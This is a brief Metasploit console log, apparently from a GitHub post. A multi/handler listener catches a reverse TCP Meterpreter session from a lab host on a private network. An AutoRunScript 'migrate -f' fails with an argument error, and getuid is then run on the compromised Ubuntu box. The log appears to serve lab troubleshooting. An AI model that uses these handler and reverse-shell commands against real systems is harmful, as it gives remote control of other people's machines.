 msf6 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript => migrate -f
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.183.1:4444
[*] Sending stage (984904 bytes) to 192.168.183.129
[*] Session ID 2 (192.168.183.1:4444 -> 192.168.183.129:42760) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[-] Could not execute migrate: ArgumentError wrong number of arguments (given 2, expected 0..1)
[*] Meterpreter session 2 opened (192.168.183.1:4444 -> 192.168.183.129:42760) at 2021-07-02 14:20:33 +0800
meterpreter > getuid
Server username: ubuntu @ ubuntu (uid=1000, gid=1000, euid=1000, egid=1000)
meterpreter >